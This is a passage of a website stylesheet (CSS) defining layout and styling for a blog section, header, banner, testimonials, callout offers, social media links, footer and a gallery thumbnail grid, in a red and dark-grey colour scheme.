  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #D31F29; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.19rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.25rem 0; color: #D31F29; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #D31F29; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #D31F29; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #D31F29; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #D31F29; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1rem 0; color: #D31F29; font-size: 1rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #D31F29; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #D31F29 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #D31F29; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #D31F29 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header { -webkit-transition: .25s; transition: .25s; }

header.page-header.is-stuck { -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1); }

header.page-header.is-stuck .contact-box .contact, header.page-header.is-stuck .phone a { font-size: 0.96rem; margin: 0.25rem 0; }

header.page-header .contact-box { background: #D31F29; }

header.page-header .contact-box .contact { display: inline-block; margin: 0.25rem 0; color: #fff; font-size: 0.96rem; font-weight: normal; text-align: center; -webkit-transition: .25s; transition: .25s; }

header.page-header .logo { margin: 0; max-width: 17.5rem; -webkit-transition: .25s; transition: .25s; }

header.page-header .phone { color: #fff; font-size: 0.96rem; font-weight: bold; line-height: 1.4; -webkit-transition: .25s; transition: .25s; display: block; }

header.page-header .phone a { color: #fff; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.75rem 0; max-width: 20.85rem; }
  header.page-header .contact-box .contact { margin: 0.6rem 0 0.75rem; padding-left: 0; font-size: 1.2rem; }
  header.page-header .contact-box .contact .phone { font-size: 1.2rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #201F1F; background-image: url("/images/banner-bg.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-pre-heading { margin: 1rem 1rem 1rem 1rem; font-style: italic; font-size: 1.1rem; font-weight: normal; }

.banner.full-width-banner .banner-heading { margin: 1rem 1rem 1rem 1rem; color: inherit; font-family: "Red Hat Display", sans-serif; font-size: 1.4rem; font-weight: bold; }

.banner.full-width-banner .button { margin: 0 0.5rem 1rem; color: #fff; }

.banner.full-width-banner .button.hollow { border-color: #fff; }

.banner.full-width-banner .button.hollow:hover, .banner.full-width-banner .button.hollow:active { background: #D31F29; }

.banner.full-width-banner .banner-disclaimer { margin: 1rem 0 1.5rem; display: block; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.png"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-pre-heading { margin: 1rem 1rem 1rem 1rem; }
  .banner.full-width-banner .banner-heading { margin: 1rem 1rem 1rem 1rem; font-size: 2rem; }
  .banner.full-width-banner .button { margin: 0 0.5rem 1rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; }
  .banner.full-width-banner .banner-pre-heading { margin: 6rem 0 1rem 0; font-size: 1.4rem; }
  .banner.full-width-banner .banner-heading { margin: 1rem 0 2rem 0; font-size: 2.6rem; }
  .banner.full-width-banner .banner-disclaimer { margin: 1rem 0 11.5rem; }
  .banner.full-width-banner .button { margin: 0 0.75rem 1rem 0; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.7rem 0; background-color: #fff; background-image: none; text-align: center; }

.section-testimonial .heading { margin: 0 0 1rem 0; color: #201F1F; font-size: 1.4rem; font-weight: bold; }

.section-testimonial .testimonial-image img { margin-bottom: 1.5rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.8rem 0 0 0; color: #3C89CD; font-size: 0.8rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #201F1F; font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial blockquote q { line-height: 2; color: inherit; }

.section-testimonial cite { margin-top: 0.7rem; color: #201F1F; font-size: 1rem; font-weight: 600; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1rem 0; }
  .section-testimonial .heading { margin: 0 0 1rem 0; font-size: 1.4rem; }
  .section-testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2rem 0; text-align: left; }
  .section-testimonial .heading { margin: 0 0 1rem 0; }
  .section-testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial-three { position: relative; padding: 0.7rem 0 0; background-color: #efefef; background-image: none; text-align: center; }

.section-testimonial-three .heading { margin: 0 0 1rem 0; color: #201F1F; font-size: 1.2rem; font-weight: 400; }

.section-testimonial-three blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; }

.section-testimonial-three blockquote q { font-size: 0.8rem; color: #201F1F; font-weight: normal; font-style: italic; }

.section-testimonial-three cite { margin-top: 0.7rem; margin-bottom: 0.7rem; color: #201F1F; font-size: 0.8rem; font-weight: 600; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial-three { padding: 1rem 0 0.3rem; }
  .section-testimonial-three .heading { margin: 0 0 1rem 0; font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial-three { padding: 2rem 0; }
  .section-testimonial-three .heading { margin: 0 0 2rem 0; font-size: 1.6rem; }
  .section-testimonial-three cite { margin-bottom: 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 2rem 0 0.5rem; background-color: #201F1F; text-align: center; }

.callout-bar h2, .callout-bar h3, .callout-bar p { color: #fff; }

.callout-bar h2 { margin-bottom: 1rem; }

.callout-bar p { margin-bottom: 0.5rem; font-weight: bold; font-style: italic; }

.callout-bar .nowrap { white-space: nowrap; }

.callout-bar .offer { position: relative; border-radius: 0.25rem; padding: 1rem; width: 100%; max-width: 19rem; margin: 0 auto 1rem; border: 0.1rem solid rgba(204, 204, 204, 0.2); }

.callout-bar .offer h3 { margin-bottom: 1.5rem; }

.callout-bar .offer a.button.red { margin-bottom: 0.5rem; }

.callout-bar .offer .offer-content { position: inherit; }

.callout-bar .offer::before { content: ''; position: absolute; width: 100%; height: 100%; background-position: center; background-size: cover; background-repeat: no-repeat; z-index: 0; opacity: .2; left: 0; top: 0; }

.callout-bar .offer.offer-1::before { background-image: url("/images/offer1.jpg"); }

.callout-bar .offer.offer-2::before { background-image: url("/images/offer2.jpg"); }

.callout-bar .offer.offer-3::before { background-image: url("/images/offer3.jpg"); }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 2rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3rem 0; }
  .callout-bar .offer { padding: 3.5rem 1rem; }
  .callout-bar h2 { margin-bottom: 2.5rem; font-size: 1.8rem; }
  .callout-bar h3 { font-size: 1.2rem; } }

.callout-services .row.collapse > .columns { padding: 0 0.25rem; }

.callout-services h3 { margin-bottom: 1.5rem; }

.callout-services .button { background-color: #201F1F; padding: 1.8rem; border: 2px solid #fff; border-radius: 8px; font-weight: bold; }

.callout-services .myce-callout { max-width: 24rem; margin-bottom: 0.6rem; }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout > .row.columns { padding: 0; }

.footer-callout h2, .footer-callout h3, .footer-callout p, .footer-callout a.phone { color: #fff; }

.footer-callout a.phone { display: block; margin-bottom: 0.5rem; text-decoration: none; font-weight: bold; font-size: 1.4rem; }

.footer-callout .columns.left { background-color: #201F1F; padding: 1rem; text-align: center; }

.footer-callout .columns.left a.phone { color: #D31F29; }

.footer-callout .columns.left h2 { margin-bottom: 1.5rem; }

.footer-callout .columns.right { background-color: #3C89CD; padding: 1rem; }

@media print, screen and (min-width: 40em) { .footer-callout .columns.left, .footer-callout .columns.right { padding: 1rem 2.25rem 1rem 1rem; }
  .footer-callout .columns.right { padding: 1rem 2.25rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0; position: relative; }
  .footer-callout > .row { position: inherit; z-index: 5; }
  .footer-callout::before { content: ''; position: absolute; width: 50%; height: 100%; top: 0; left: 0; background-color: #201F1F; z-index: 0; }
  .footer-callout::after { content: ''; position: absolute; width: 50%; height: 100%; top: 0; right: 0; background-color: #3C89CD; z-index: 0; }
  .footer-callout .columns.left { text-align: left; }
  .footer-callout .columns.left h2 { font-size: 1.6rem; }
  .footer-callout .columns.right h2 { font-size: 1.8rem; }
  .footer-callout .columns.right p { font-size: 1.1rem; }
  .footer-callout h3 { font-size: 1.2rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.4rem 0.5rem 0; display: inline-block; padding-bottom: 3px; width: 2rem; height: 2rem; font-size: 1.25rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.7rem; font-weight: normal; }

footer.page-footer img, footer.page-footer .footer-copyright { margin: 0.75rem 0; }

footer.page-footer .nav-container { background-color: #fff; margin-bottom: 0.75rem; }

footer.page-footer .nav-container .columns { margin-bottom: 0; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #888; background-color: transparent; border-radius: 0.25rem; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.3rem 0.75rem; border-bottom: none; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.7rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.4rem 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 63rem; margin: auto; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; margin-left: 0; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline-block; padding: 1rem 0.5rem; border: 0; }
  footer.page-footer .footer-links ul li a:hover { color: #D31F29; }
  footer.page-footer .footer-links ul li::before { margin-right: 0; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Red Hat Display", sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

